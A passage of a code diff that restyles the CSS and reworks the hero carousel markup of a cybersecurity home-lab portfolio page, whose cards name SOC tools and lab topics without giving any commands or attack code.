-  .highlight-grid,
-  .gallery,
-  .frame-grid,
-  .modal-layout {
-    grid-template-columns: 1fr 1fr;
-  }
-}
-
-@media (max-width: 760px) {
-  .nav-inner,
-  .section-head {
-    display: block;
-  }
-
-  .nav-links {
-    margin-top: 12px;
-    justify-content: flex-start;
-  }
-
-  .hero {
-    min-height: auto;
-  }
-
-  .hero-content {
-    padding: 52px 0 54px;
-  }
-
-  .hero-carousel {
-    grid-template-columns: 1fr;
-  }
-
-  .hero-carousel-btn {
-    display: none;
-  }
-
-  .hero-slide {
-    min-height: 0;
-  }
-
-  .highlight-grid,
-  .gallery,
-  .frame-grid,
-  .modal-layout {
-    grid-template-columns: 1fr;
-  }
-
-  .modal {
-    padding: 10px;
-  }
-
-  .modal-dialog {
-    width: calc(100vw - 8px);
-    max-height: 92vh;
-  }
-
-  .modal-hero {
-    height: 170px;
-  }
-}
-
-@media (prefers-reduced-motion: reduce) {
-  *,
-  *::before,
-  *::after {
-    animation: none !important;
-    transition: none !important;
-    scroll-behavior: auto !important;
-  }
-}
-.hero::after {
-  display: none;
-}
-	
+    :root {
+      --bg: #050b14;
+      --bg-2: #0a1221;
+      --panel: #0f1a2d;
+      --panel-2: #121f36;
+      --line: rgba(168, 198, 255, 0.14);
+      --text: #f4f8ff;
+      --muted: #9eb0cf;
+      --accent: #77adff;
+      --accent-2: #b3d0ff;
+      --shadow: 0 18px 45px rgba(0, 0, 0, 0.42);
+      --max: 1360px;
+      --radius: 24px;
+    }
+
+    * { box-sizing: border-box; }
+    html { scroll-behavior: smooth; }
+
+    body {
+      margin: 0;
+      font-family: Inter, Segoe UI, Roboto, Arial, sans-serif;
+      color: var(--text);
+      background:
+        radial-gradient(circle at top left, rgba(57, 104, 193, 0.22), transparent 24%),
+        radial-gradient(circle at top right, rgba(84, 131, 228, 0.14), transparent 20%),
+        linear-gradient(180deg, #040912 0%, #06101d 24%, #071221 100%);
+      overflow-x: hidden;
+    }
+
+    body::before {
+      content: "";
+      position: fixed;
+      inset: 0;
+      pointer-events: none;
+      opacity: 0.22;
+      background-image:
+        linear-gradient(rgba(255,255,255,0.025) 1px, transparent 1px),
+        linear-gradient(90deg, rgba(255,255,255,0.025) 1px, transparent 1px);
+      background-size: 42px 42px;
+    }
+
+    .container {
+      width: min(var(--max), calc(100% - 36px));
+      margin: 0 auto;
+      position: relative;
+      z-index: 1;
+    }
+
+    .nav {
+      position: sticky;
+      top: 0;
+      z-index: 80;
+      backdrop-filter: blur(16px);
+      background: linear-gradient(180deg, rgba(4,10,18,0.88), rgba(4,10,18,0.58));
+      border-bottom: 1px solid rgba(255,255,255,0.06);
+    }
+
+    .nav-inner {
+      width: min(var(--max), calc(100% - 36px));
+      margin: 0 auto;
+      padding: 14px 0;
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      gap: 18px;
+    }
+
+    .brand-wrap {
+      display: flex;
+      align-items: center;
+      gap: 14px;
+      min-width: 0;
+    }
+
+    .brand-badge {
+      width: 58px;
+      height: 58px;
+      border-radius: 18px;
+      display: grid;
+      place-items: center;
+      background: linear-gradient(180deg, rgba(121, 173, 255, 0.24), rgba(66, 97, 159, 0.2));
+      border: 1px solid rgba(170, 202, 255, 0.16);
+      box-shadow: var(--shadow);
+      font-weight: 800;
+      color: var(--accent-2);
+      font-size: 1.6rem;
+    }
+
+    .brand-title {
+      font-weight: 800;
+      letter-spacing: 0.01em;
+      white-space: nowrap;
+      font-size: 1.1rem;
+    }
+
+    .brand-sub {
+      color: var(--muted);
+      font-size: 0.84rem;
+      margin-top: 2px;
+    }
+
+    .nav-links {
+      display: flex;
+      gap: 16px;
+      flex-wrap: wrap;
+      justify-content: flex-end;
+    }
+
+    .nav-links a {
+      color: var(--muted);
+      text-decoration: none;
+      font-size: 0.94rem;
+    }
+
+    .nav-links a:hover,
+    .nav-links a.active-link {
+      color: var(--text);
+    }
+
+    .hero {
+      min-height: 88vh;
+      display: flex;
+      align-items: end;
+      position: relative;
+      overflow: hidden;
+      background:
+        linear-gradient(90deg, rgba(4,10,18,0.95) 0%, rgba(5,10,18,0.8) 38%, rgba(5,10,18,0.34) 66%, rgba(5,10,18,0.18) 100%),
+        radial-gradient(circle at 78% 35%, rgba(89, 139, 230, 0.18), transparent 22%),
+        linear-gradient(180deg, #081221 0%, #0a1628 100%);
+    }
+
+    .hero::after {
+      display: none;
+    }
+
+    .hero-inner {
+      display: grid;
+      grid-template-columns: minmax(0, 0.95fr) minmax(360px, 0.85fr);
+      gap: 34px;
+      align-items: stretch;
+      position: relative;
+      z-index: 2;
+    }
+
+    .hero-content {
+      position: relative;
+      z-index: 2;
+      width: min(760px, 100%);
+      padding: 88px 0 90px;
+    }
+
+    .hero-showcase {
+      position: relative;
+      z-index: 2;
+      display: flex;
+      align-items: center;
+      padding: 88px 0 90px;
+    }
+
+    .eyebrow {
+      display: inline-flex;
+      align-items: center;
+      gap: 10px;
+      padding: 8px 14px;
+      border-radius: 999px;
+      font-size: 0.88rem;
+      color: var(--accent-2);
+      background: rgba(118, 167, 255, 0.08);
+      border: 1px solid rgba(168, 198, 255, 0.14);
+      margin-bottom: 18px;
+    }
+
+    h1 {
+      margin: 0;
+      font-size: clamp(2.5rem, 6vw, 5.6rem);
+      line-height: 0.98;
+      letter-spacing: -0.045em;
+      max-width: 11ch;
+    }
+
+    .hero p {
+      max-width: 64ch;
+      line-height: 1.75;
+      color: var(--muted);
+      font-size: 1.02rem;
+      margin: 18px 0 26px;
+    }
+
+    .cta-row {
+      display: flex;
+      gap: 14px;
+      flex-wrap: wrap;
+      margin-bottom: 24px;
+    }
+
+    .btn {
+      display: inline-flex;
+      align-items: center;
+      justify-content: center;
+      gap: 10px;
+      padding: 14px 20px;
+      border-radius: 14px;
+      text-decoration: none;
+      font-weight: 700;
+      border: 1px solid rgba(170, 202, 255, 0.14);
+      transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
+    }
+
+    .btn:hover {
+      transform: translateY(-2px);
+      border-color: rgba(170, 202, 255, 0.3);
+      box-shadow: var(--shadow);
+    }
+
+    .btn-primary {
+      background: linear-gradient(180deg, rgba(121, 173, 255, 0.25), rgba(77, 118, 194, 0.18));
+      color: var(--text);
+    }
+
+    .btn-secondary {
+      background: rgba(255,255,255,0.035);
+      color: var(--text);
+    }
+
+    .hero-stats {
+      display: flex;
+      gap: 24px;
+      flex-wrap: wrap;
+      color: var(--muted);
+      font-size: 0.94rem;
+    }
+
+    .hero-stats strong {
+      display: block;
+      color: var(--text);
+      font-size: 1.28rem;
+      margin-bottom: 4px;
+    }
+
+    .pill {
+      display: inline-flex;
+      padding: 6px 10px;
+      border-radius: 999px;
+      font-size: 0.74rem;
+      color: var(--accent-2);
+      background: rgba(118, 167, 255, 0.08);
+      border: 1px solid rgba(168, 198, 255, 0.12);
+    }
+
+    .hero-slider-shell {
+      width: 100%;
+      min-height: 520px;
+      border-radius: 30px;
+      border: 1px solid rgba(163, 198, 255, 0.14);
+      background:
+        linear-gradient(180deg, rgba(15, 27, 48, 0.74), rgba(9, 16, 28, 0.92)),
+        radial-gradient(circle at 50% 22%, rgba(124, 172, 255, 0.16), transparent 24%),
+        rgba(255,255,255,0.02);
+      box-shadow: var(--shadow);
+      overflow: hidden;
+      backdrop-filter: blur(12px);
+    }
+
+    .hero-slider-head {
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      gap: 14px;
+      padding: 18px 20px;
+      border-bottom: 1px solid rgba(168, 198, 255, 0.1);
+      background: linear-gradient(180deg, rgba(255,255,255,0.03), rgba(255,255,255,0.01));
+    }
+
+    .hero-slider-head h3 {
+      margin: 0;
+      font-size: 1.02rem;
+      letter-spacing: -0.02em;
+    }
+
+    .hero-slider-head p {
+      margin: 4px 0 0;
+      font-size: 0.84rem;
+      color: var(--muted);
+      line-height: 1.45;
+    }
+
+    .hero-slider-track {
+      display: grid;
+      grid-auto-flow: column;
+      grid-auto-columns: minmax(260px, 320px);
+      gap: 16px;
+      overflow-x: auto;
+      padding: 18px 18px 22px;
+      scroll-snap-type: x proximity;
+      scrollbar-width: thin;
+      min-height: calc(520px - 78px);
+      align-content: start;
+    }
+
+    .hero-slider-track::-webkit-scrollbar,
+    .scroller::-webkit-scrollbar {
+      height: 10px;
+    }
+
+    .hero-slider-track::-webkit-scrollbar-thumb,
+    .scroller::-webkit-scrollbar-thumb {
+      background: rgba(153, 190, 255, 0.16);
+      border-radius: 999px;
+    }
+
+    .hero-slide {
+      scroll-snap-align: start;
+      min-height: 420px;
+      border-radius: 24px;
+      border: 1px solid rgba(168, 198, 255, 0.12);
+      background:
+        linear-gradient(180deg, rgba(17, 28, 48, 0.78), rgba(9, 16, 28, 0.96)),
+        radial-gradient(circle at top left, rgba(94, 140, 228, 0.18), transparent 34%);
+      box-shadow: var(--shadow);
+      overflow: hidden;
+      display: flex;
+      flex-direction: column;
+    }
+
+    .hero-slide-media {
+      height: 170px;
+      position: relative;
+      background:
+        linear-gradient(180deg, rgba(6, 10, 18, 0.08), rgba(6, 10, 18, 0.48)),
+        radial-gradient(circle at 50% 18%, rgba(124, 172, 255, 0.24), transparent 26%),
+        linear-gradient(135deg, #16223a, #0b1220);
+    }
+
+    .hero-slide-media::after,
+    .card-media::after {
+      content: "";
+      position: absolute;
+      inset: 0;
+      background-image:
+        linear-gradient(rgba(255,255,255,0.03) 1px, transparent 1px),
+        linear-gradient(90deg, rgba(255,255,255,0.03) 1px, transparent 1px);
+      background-size: 24px 24px;
+      opacity: 0.28;
+    }
+
+    .hero-slide-badge {
+      position: absolute;
+      left: 16px;
+      top: 16px;
+      z-index: 2;
+      padding: 8px 12px;
+      border-radius: 999px;
+      font-size: 0.76rem;
+      color: var(--accent-2);
+      background: rgba(118, 167, 255, 0.1);
+      border: 1px solid rgba(168, 198, 255, 0.14);
+    }
+
+    .hero-slide-body {
+      padding: 18px;
+      display: flex;
+      flex-direction: column;
+      gap: 12px;
+      flex: 1;
+    }
+
+    .hero-slide-body h4 {
+      margin: 0;
+      font-size: 1.18rem;
+      letter-spacing: -0.02em;
+    }
+
+    .hero-slide-body p {
+      margin: 0;
+      color: var(--muted);
+      line-height: 1.65;
+      font-size: 0.95rem;
+    }
+
+    .hero-slide-tags {
+      display: flex;
+      flex-wrap: wrap;
+      gap: 8px;
+    }
+
+    .hero-slide-list {
+      margin: 0;
+      padding-left: 18px;
+      color: var(--muted);
+      line-height: 1.65;
+      font-size: 0.92rem;
+    }
+
+    section { padding: 28px 0; }
+
+    .section-head {
+      display: flex;
+      justify-content: space-between;
+      align-items: end;
+      gap: 18px;
+      margin-bottom: 16px;
+    }
+
+    .section-head h2 {
+      margin: 0;
+      font-size: clamp(1.3rem, 2.4vw, 2rem);
+      letter-spacing: -0.03em;
+    }
+
+    .section-head p {
+      margin: 0;
+      color: var(--muted);
+      max-width: 60ch;
+      line-height: 1.65;
+    }
+
+    .row-wrap { position: relative; }
+
+    .scroller {
+      display: grid;
+      grid-auto-flow: column;
+      grid-auto-columns: minmax(280px, 340px);
+      gap: 18px;
+      overflow-x: auto;
+      padding-bottom: 12px;
+      scroll-snap-type: x proximity;
+      scrollbar-width: thin;
+    }
+
+    .card {
+      position: relative;
+      min-height: 220px;
+      border-radius: var(--radius);
+      overflow: hidden;
+      border: 1px solid rgba(168, 198, 255, 0.12);
+      background:
+        linear-gradient(180deg, rgba(17, 28, 48, 0.78), rgba(9, 16, 28, 0.96)),
+        radial-gradient(circle at top left, rgba(94, 140, 228, 0.24), transparent 34%);
+      box-shadow: var(--shadow);
+      scroll-snap-align: start;
+      transition: transform 0.28s ease, border-color 0.28s ease, box-shadow 0.28s ease;
+      isolation: isolate;
+      cursor: pointer;
+    }
+
+    .card:hover {
+      transform: translateY(-8px) scale(1.02);
+      border-color: rgba(168, 198, 255, 0.3);
+      box-shadow: 0 24px 55px rgba(0,0,0,0.52);
+      z-index: 10;
+    }
+
+    .card:focus-visible {
+      outline: 2px solid rgba(179, 208, 255, 0.9);
+      outline-offset: 3px;
+    }
+
+    .card-media {
+      height: 140px;
+      position: relative;
+      background:
+        linear-gradient(180deg, rgba(6, 10, 18, 0.08), rgba(6, 10, 18, 0.45)),
+        radial-gradient(circle at 20% 15%, rgba(124, 172, 255, 0.28), transparent 26%),
+        linear-gradient(135deg, #16223a, #0b1220);
+    }
+
+    .play {
+      position: absolute;
+      left: 18px;
+      top: 18px;
+      width: 54px;
+      height: 54px;
+      border-radius: 50%;
+      display: grid;
+      place-items: center;
+      background: rgba(248, 251, 255, 0.92);
+      color: #08101b;
+      font-size: 1.2rem;
+      font-weight: 800;
+      z-index: 2;
+    }
+
+    .card-body {
+      position: relative;
+      z-index: 2;
+      padding: 16px 18px 18px 18px;
+      min-height: 220px;
+      display: flex;
+      flex-direction: column;
+      justify-content: flex-start;
+    }
+
+    .meta {
+      display: flex;
+      gap: 8px;
+      flex-wrap: wrap;
+      margin-bottom: 10px;
+    }
+
+    .card h3 {
+      margin: 0 0 8px;
+      font-size: 1.14rem;
+    }
+
+    .card p {
+      margin: 0;
+      max-width: 28ch;
+      color: var(--muted);
+      line-height: 1.65;
+      font-size: 0.95rem;
+    }
+
+    .highlight-grid {
+      display: grid;
+      grid-template-columns: 1.2fr 0.8fr;
+      gap: 20px;
+      margin-top: 16px;
+    }
+
+    .panel {
+      border-radius: var(--radius);
+      padding: 22px;
+      background: linear-gradient(180deg, rgba(15, 26, 45, 0.88), rgba(10, 18, 31, 0.96));
+      border: 1px solid rgba(168, 198, 255, 0.12);
+      box-shadow: var(--shadow);
+    }
+
+    .timeline {
+      display: grid;
+      gap: 14px;
+    }
+
+    .step {
+      display: grid;
+      grid-template-columns: 46px 1fr;
+      gap: 14px;
+      align-items: start;
+    }
+
+    .step-num {
+      width: 46px;
+      height: 46px;
+      border-radius: 14px;
+      display: grid;
+      place-items: center;
+      font-weight: 800;
+      color: var(--text);
+      background: rgba(118, 167, 255, 0.12);
+      border: 1px solid rgba(168, 198, 255, 0.12);
+    }
+
+    .step h3, .panel h3 {
+      margin: 0 0 8px;
+      font-size: 1.08rem;
+    }
+
+    .step p, .panel p, .panel li {
+      margin: 0;
+      color: var(--muted);
+      line-height: 1.68;
+    }
+
+    .frame-grid {
+      display: grid;
+      grid-template-columns: 1fr 1fr;
+      gap: 14px;
+      margin-top: 16px;
+    }
+
+    .sample-frame {
+      min-height: 150px;
+      border-radius: 18px;
+      border: 1px solid rgba(168, 198, 255, 0.12);
+      background:
+        linear-gradient(180deg, rgba(8, 14, 24, 0.18), rgba(8, 14, 24, 0.96)),
+        radial-gradient(circle at top left, rgba(124, 172, 255, 0.22), transparent 34%),
+        linear-gradient(135deg, #101a2d, #09111e);
+      box-shadow: var(--shadow);
+      overflow: hidden;
+    }
+
+    .sample-frame-head {
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      gap: 10px;
+      padding: 12px 14px;
+      border-bottom: 1px solid rgba(168, 198, 255, 0.1);
+      color: var(--accent-2);
+      font-size: 0.84rem;
+    }
+
+    .sample-dots {
+      display: flex;
+      gap: 6px;
+    }
+
+    .sample-dots span {
+      width: 8px;
+      height: 8px;
+      border-radius: 50%;
+      background: rgba(179, 208, 255, 0.45);
+    }
+
+    .sample-frame-body {
+      padding: 14px;
+      color: var(--muted);
+      line-height: 1.6;
+      font-size: 0.92rem;
+    }
+
+    .sample-bars {
+      display: grid;
+      gap: 8px;
+    }
+
+    .sample-bars span {
+      display: block;
+      height: 10px;
+      border-radius: 999px;
+      background: linear-gradient(90deg, rgba(124, 172, 255, 0.34), rgba(124, 172, 255, 0.08));
+    }
+
+    .sample-bars span:nth-child(1) { width: 92%; }
+    .sample-bars span:nth-child(2) { width: 74%; }
+    .sample-bars span:nth-child(3) { width: 84%; }
+    .sample-bars span:nth-child(4) { width: 58%; }
+
+    .terminal {
+      margin-top: 14px;
+      background: rgba(3, 8, 16, 0.88);
+      border: 1px solid rgba(168, 198, 255, 0.12);
+      border-radius: 18px;
+      padding: 16px;
+      font-family: Consolas, Monaco, monospace;
+      line-height: 1.8;
+      color: #dce8ff;
+      font-size: 0.92rem;
+    }
+
+    .prompt { color: #89b6ff; }
+    .cmd { color: #fff; }
+
+    .gallery {
+      display: grid;
+      grid-template-columns: repeat(4, 1fr);
+      gap: 16px;
+      margin-top: 16px;
+    }
+
+    .shot {
+      position: relative;
+      min-height: 170px;
+      border-radius: 20px;
+      overflow: hidden;
+      border: 1px solid rgba(168, 198, 255, 0.12);
+      background:
+        linear-gradient(180deg, rgba(8, 14, 24, 0.18), rgba(8, 14, 24, 0.94)),
+        radial-gradient(circle at top left, rgba(124, 172, 255, 0.24), transparent 34%),
+        linear-gradient(135deg, #121f36, #0a1221);
+      box-shadow: var(--shadow);
+      display: flex;
+      align-items: end;
+      padding: 16px;
+      color: var(--text);
+      cursor: pointer;
+    }
+
+    .shot::before {
+      content: "Preview";
+      position: absolute;
+      top: 12px;
+      right: 12px;
+      padding: 5px 9px;
+      border-radius: 999px;
+      font-size: 0.72rem;
+      color: var(--accent-2);
+      background: rgba(118, 167, 255, 0.1);
+      border: 1px solid rgba(168, 198, 255, 0.12);
+    }
+
+    .shot-label {
+      position: relative;
+      z-index: 1;
+    }
+
+    .modal {
+      position: fixed;
+      inset: 0;
+      z-index: 120;
+      display: none;
+      align-items: center;
+      justify-content: center;
+      padding: 20px;
+      background: rgba(3, 7, 14, 0.78);
+      backdrop-filter: blur(10px);
+    }
+
+    .modal.is-open {
+      display: flex;
+    }
+
+    .modal-dialog {
+      width: min(920px, 100%);
+      max-height: 88vh;
+      overflow: auto;
+      border-radius: 24px;
+      border: 1px solid rgba(168, 198, 255, 0.14);
+      background: linear-gradient(180deg, rgba(14, 24, 41, 0.98), rgba(7, 12, 22, 0.99));
+      box-shadow: 0 28px 70px rgba(0,0,0,0.58);
+    }
+
+    .modal-hero {
+      height: 240px;
+      border-bottom: 1px solid rgba(168, 198, 255, 0.1);
+      background:
+        linear-gradient(180deg, rgba(8, 14, 24, 0.1), rgba(8, 14, 24, 0.82)),
+        radial-gradient(circle at top left, rgba(124, 172, 255, 0.26), transparent 30%),
+        linear-gradient(135deg, #16223a, #0b1220);
+    }
+
+    .modal-content {
+      padding: 22px;
+    }
+
+    .modal-top {
+      display: flex;
+      justify-content: space-between;
+      gap: 12px;
+      align-items: start;
+      margin-bottom: 14px;
+    }
+
+    .modal-close {
+      width: 42px;
+      height: 42px;
+      border-radius: 12px;
+      border: 1px solid rgba(168, 198, 255, 0.14);
+      background: rgba(255,255,255,0.04);
+      color: var(--text);
+      font-size: 1.1rem;
+      cursor: pointer;
+    }
+
+    .modal-close:hover {
+      background: rgba(255,255,255,0.08);
+    }
+
+    .modal-meta {
+      display: flex;
+      flex-wrap: wrap;
+      gap: 8px;
+      margin: 12px 0 16px;
+    }
+
+    .modal-layout {
+      display: grid;
+      grid-template-columns: 1.15fr 0.85fr;
+      gap: 18px;
+    }
+
+    .modal-side {
+      border-radius: 18px;
+      border: 1px solid rgba(168, 198, 255, 0.12);
+      background: rgba(255,255,255,0.03);
+      padding: 16px;
+    }
+
+    .modal-side h4 {
+      margin: 0 0 10px;
+      font-size: 1rem;
+    }
+
+    .modal-side ul {
+      margin: 0;
+      padding-left: 18px;
+      color: var(--muted);
+      line-height: 1.7;
+    }
+
+    .footer {
+      padding: 32px 0 54px;
+      text-align: center;
+      color: var(--muted);
+      font-size: 0.92rem;
+    }
+
+    @media (max-width: 1100px) {
+      .hero-inner {
+        grid-template-columns: 1fr;
+      }
+
+      .hero-showcase {
+        padding-top: 0;
+      }
+
+      .hero-slider-shell {
+        min-height: 0;
+      }
+    }
+
+    @media (max-width: 1020px) {
+      .highlight-grid,
+      .gallery,
+      .frame-grid,
+      .modal-layout {
+        grid-template-columns: 1fr 1fr;
+      }
+    }
+
+    @media (max-width: 760px) {
+      .nav-inner, .section-head {
+        display: block;
+      }
+
+      .nav-links {
+        margin-top: 12px;
+        justify-content: flex-start;
+      }
+
+      .hero {
+        min-height: auto;
+      }
+
+      .hero-content,
+      .hero-showcase {
+        padding: 52px 0 24px;
+      }
+
+      .highlight-grid,
+      .gallery,
+      .frame-grid,
+      .modal-layout {
+        grid-template-columns: 1fr;
+      }
+
+      .hero-slider-track,
+      .scroller {
+        grid-auto-columns: minmax(260px, 86vw);
+      }
+
+      .modal {
+        padding: 10px;
+      }
+
+      .modal-dialog {
+        width: calc(100vw - 8px);
+        max-height: 92vh;
+      }
+
+      .modal-hero {
+        height: 170px;
+      }
+    }
+
+    @media (prefers-reduced-motion: reduce) {
+      *, *::before, *::after {
+        animation: none !important;
+        transition: none !important;
+        scroll-behavior: auto !important;
+      }
+    }
   </style>
 </head>
 <body>
@@ -1020,174 +892,157 @@
     </div>
   </nav>
 
-<header class="hero">
-  <div class="container">
-    <div class="hero-inner">
-      <div class="hero-content">
-        <span class="eyebrow">Now Streaming: Enterprise AD • Detection Engineering • SOC Operations • Repository Walkthrough</span>
-        <h1>Enterprise AD + SOC Lab Repository Experience</h1>
-        <p>
-          A cinematic cybersecurity portfolio built around your real repository structure. This version turns the project into a Netflix-style browsing experience for docs, architecture, infrastructure build notes, detections, simulations, investigations, and SOC reporting using Wazuh, Security Onion, Sysmon, Suricata, Zeek, Kali, Linux, and Active Directory.
-        </p>
-        <div class="cta-row">
-          <a class="btn btn-primary" href="#simulations">▶ Browse Simulations</a>
-          <a class="btn btn-secondary" href="#docs">Open Repository Walkthrough</a>
-        </div>
-        <div class="hero-stats">
-          <div><strong>07</strong>repository lanes</div>
-          <div><strong>15+</strong>core project files</div>
-          <div><strong>06</strong>SOC content tracks</div>
-          <div><strong>Berlin</strong>junior SOC target roles</div>
-        </div>
-      </div>
-
-      <div class="hero-showcase">
-        <div class="hero-carousel-shell">
-          <div class="hero-slider-head">
-            <div>
-              <h3>Featured Repository Lanes</h3>
-              <p>Cycle through the main project storylines.</p>
-            </div>
-            <span class="pill">Hero Carousel</span>
+  <header class="hero">
+    <div class="container">
+      <div class="hero-inner">
+        <div class="hero-content">
+          <span class="eyebrow">Now Streaming: Enterprise AD • Detection Engineering • SOC Operations • Repository Walkthrough</span>
+          <h1>Enterprise AD + SOC Lab Repository Experience</h1>
+          <p>
+            A cinematic cybersecurity portfolio built around your real repository structure. This version turns the project into a Netflix-style browsing experience for docs, architecture, infrastructure build notes, detections, simulations, investigations, and SOC reporting using Wazuh, Security Onion, Sysmon, Suricata, Zeek, Kali, Linux, and Active Directory.
+          </p>
+          <div class="cta-row">
+            <a class="btn btn-primary" href="#simulations">▶ Browse Simulations</a>
+            <a class="btn btn-secondary" href="#docs">Open Repository Walkthrough</a>
           </div>
-
-          <div class="hero-carousel">
-            <button class="hero-carousel-btn prev" type="button" aria-label="Previous slide">‹</button>
-
-            <div class="hero-carousel-viewport">
-              <div class="hero-carousel-track" id="heroCarouselTrack">
-                <article class="hero-slide">
-                  <div class="hero-slide-media">
-                    <span class="hero-slide-badge">Docs</span>
+          <div class="hero-stats">
+            <div><strong>07</strong>repository lanes</div>
+            <div><strong>15+</strong>core project files</div>
+            <div><strong>06</strong>SOC content tracks</div>
+            <div><strong>Berlin</strong>junior SOC target roles</div>
+          </div>
+        </div>
+
+        <div class="hero-showcase">
+          <div class="hero-slider-shell">
+            <div class="hero-slider-head">
+              <div>
+                <h3>Featured Repository Lanes</h3>
+                <p>Scroll horizontally to preview the main project storylines.</p>
+              </div>
+              <span class="pill">Hero Slider</span>
+            </div>
+
+            <div class="hero-slider-track">
+              <article class="hero-slide">
+                <div class="hero-slide-media">
+                  <span class="hero-slide-badge">Docs</span>
+                </div>
+                <div class="hero-slide-body">
+                  <div class="hero-slide-tags">
+                    <span class="pill">Scope</span>
+                    <span class="pill">Inventory</span>
                   </div>
-                  <div class="hero-slide-body">
-                    <div class="hero-slide-tags">
-                      <span class="pill">Scope</span>
-                      <span class="pill">Inventory</span>
-                    </div>
-                    <h4>Project Scope & Mission</h4>
-                    <p>Overview of the lab purpose, objectives, learning outcomes, and recruiter-facing project summary.</p>
-                    <ul class="hero-slide-list">
-                      <li>What the lab demonstrates</li>
-                      <li>Main goals and outcomes</li>
-                      <li>Project positioning</li>
-                    </ul>
+                  <h4>Project Scope & Mission</h4>
+                  <p>Overview of the lab purpose, objectives, learning outcomes, and recruiter-facing project summary.</p>
+                  <ul class="hero-slide-list">
+                    <li>What the lab demonstrates</li>
+                    <li>Main goals and outcomes</li>
+                    <li>Project positioning</li>
+                  </ul>
+                </div>
+              </article>
+
+              <article class="hero-slide">
+                <div class="hero-slide-media">
+                  <span class="hero-slide-badge">Architecture</span>
+                </div>
+                <div class="hero-slide-body">
+                  <div class="hero-slide-tags">
+                    <span class="pill">Zones</span>
+                    <span class="pill">Topology</span>
                   </div>
-                </article>
-
-                <article class="hero-slide">
-                  <div class="hero-slide-media">
-                    <span class="hero-slide-badge">Architecture</span>
+                  <h4>Architecture & Network Zones</h4>
+                  <p>Placeholder for topology diagrams, IP ranges, segmentation, and system relationships.</p>
+                  <ul class="hero-slide-list">
+                    <li>Attacker to sensor flow</li>
+                    <li>AD and monitored hosts</li>
+                    <li>Telemetry boundaries</li>
+                  </ul>
+                </div>
+              </article>
+
+              <article class="hero-slide">
+                <div class="hero-slide-media">
+                  <span class="hero-slide-badge">Infrastructure</span>
+                </div>
+                <div class="hero-slide-body">
+                  <div class="hero-slide-tags">
+                    <span class="pill">Windows</span>
+                    <span class="pill">Linux</span>
                   </div>
-                  <div class="hero-slide-body">
-                    <div class="hero-slide-tags">
-                      <span class="pill">Zones</span>
-                      <span class="pill">Topology</span>
-                    </div>
-                    <h4>Architecture & Network Zones</h4>
-                    <p>Placeholder for topology diagrams, IP ranges, segmentation, and system relationships.</p>
-                    <ul class="hero-slide-list">
-                      <li>Attacker to sensor flow</li>
-                      <li>AD and monitored hosts</li>
-                      <li>Telemetry boundaries</li>
-                    </ul>
+                  <h4>Infrastructure Build Sequence</h4>
+                  <p>Placeholder for VM prep, Windows Server, Ubuntu, Kali, Security Onion, Wazuh, and Docker setup.</p>
+                  <ul class="hero-slide-list">
+                    <li>Build order and dependencies</li>
+                    <li>Server and client preparation</li>
+                    <li>Monitoring stack deployment</li>
+                  </ul>
+                </div>
+              </article>
+
+              <article class="hero-slide">
+                <div class="hero-slide-media">
+                  <span class="hero-slide-badge">Detections</span>
+                </div>
+                <div class="hero-slide-body">
+                  <div class="hero-slide-tags">
+                    <span class="pill">Wazuh</span>
+                    <span class="pill">Sysmon</span>
                   </div>
-                </article>
-
-                <article class="hero-slide">
-                  <div class="hero-slide-media">
-                    <span class="hero-slide-badge">Infrastructure</span>
+                  <h4>Detection Engineering</h4>
+                  <p>Placeholder for Wazuh rules, Sysmon coverage, Sigma logic, and Security Onion hunts.</p>
+                  <ul class="hero-slide-list">
+                    <li>Custom detection rules</li>
+                    <li>Host telemetry coverage</li>
+                    <li>ATT&amp;CK-aligned detections</li>
+                  </ul>
+                </div>
+              </article>
+
+              <article class="hero-slide">
+                <div class="hero-slide-media">
+                  <span class="hero-slide-badge">Simulations</span>
+                </div>
+                <div class="hero-slide-body">
+                  <div class="hero-slide-tags">
+                    <span class="pill">Nmap</span>
+                    <span class="pill">Hydra</span>
                   </div>
-                  <div class="hero-slide-body">
-                    <div class="hero-slide-tags">
-                      <span class="pill">Windows</span>
-                      <span class="pill">Linux</span>
-                    </div>
-                    <h4>Infrastructure Build Sequence</h4>
-                    <p>Placeholder for VM prep, Windows Server, Ubuntu, Kali, Security Onion, Wazuh, and Docker setup.</p>
-                    <ul class="hero-slide-list">
-                      <li>Build order and dependencies</li>
-                      <li>Server and client preparation</li>
-                      <li>Monitoring stack deployment</li>
-                    </ul>
+                  <h4>Attack Simulations</h4>
+                  <p>Placeholder for reconnaissance, brute force, lateral movement, persistence, and Linux attack stories.</p>
+                  <ul class="hero-slide-list">
+                    <li>Reconnaissance and scans</li>
+                    <li>Authentication abuse</li>
+                    <li>Case-driven scenarios</li>
+                  </ul>
+                </div>
+              </article>
+
+              <article class="hero-slide">
+                <div class="hero-slide-media">
+                  <span class="hero-slide-badge">Investigations</span>
+                </div>
+                <div class="hero-slide-body">
+                  <div class="hero-slide-tags">
+                    <span class="pill">Cases</span>
+                    <span class="pill">Reports</span>
                   </div>
-                </article>
-
-                <article class="hero-slide">
-                  <div class="hero-slide-media">
-                    <span class="hero-slide-badge">Detections</span>
-                  </div>
-                  <div class="hero-slide-body">
-                    <div class="hero-slide-tags">
-                      <span class="pill">Wazuh</span>
-                      <span class="pill">Sysmon</span>
-                    </div>
-                    <h4>Detection Engineering</h4>
-                    <p>Placeholder for Wazuh rules, Sysmon coverage, Sigma logic, and Security Onion hunts.</p>
-                    <ul class="hero-slide-list">
-                      <li>Custom detection rules</li>
-                      <li>Host telemetry coverage</li>
-                      <li>ATT&amp;CK-aligned detections</li>
-                    </ul>
-                  </div>
-                </article>
-
-                <article class="hero-slide">
-                  <div class="hero-slide-media">
-                    <span class="hero-slide-badge">Simulations</span>
-                  </div>
-                  <div class="hero-slide-body">
-                    <div class="hero-slide-tags">
-                      <span class="pill">Nmap</span>
-                      <span class="pill">Hydra</span>
-                    </div>
-                    <h4>Attack Simulations</h4>
-                    <p>Placeholder for reconnaissance, brute force, lateral movement, persistence, and Linux attack stories.</p>
-                    <ul class="hero-slide-list">
-                      <li>Reconnaissance and scans</li>
-                      <li>Authentication abuse</li>
-                      <li>Case-driven scenarios</li>
-                    </ul>
-                  </div>
-                </article>
-
-                <article class="hero-slide">
-                  <div class="hero-slide-media">
-                    <span class="hero-slide-badge">Investigations</span>
-                  </div>
-                  <div class="hero-slide-body">
-                    <div class="hero-slide-tags">
-                      <span class="pill">Cases</span>
-                      <span class="pill">Reports</span>
